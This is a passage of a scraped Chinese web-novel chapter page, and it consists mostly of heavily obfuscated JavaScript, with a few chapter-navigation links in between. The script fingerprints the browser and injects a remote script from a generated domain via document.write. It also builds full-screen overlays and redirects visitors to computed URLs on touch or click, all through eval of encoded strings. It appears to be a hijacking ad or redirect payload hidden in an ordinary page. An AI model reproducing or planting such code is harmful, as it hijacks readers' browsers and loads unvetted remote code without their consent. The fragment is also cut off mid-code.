Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
            <p class="text-center">
                <!-- 上一页/上一章 -->
                                    <a id="linkPrev" class="btn btn-default" href="/shu/22330/942646.html">上一章</a>                                <!-- 返回目录 -->
                <a id="linkIndex" class="btn btn-default" href="/shu/22330.html" disable="disabled">书页/目录</a>
                <!-- 下一页/下一章 -->
                                    <a id="linkNext" class="btn btn-default" href="/shu/22330/942647_2.html">下一页</a>
                            </p>
<div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return 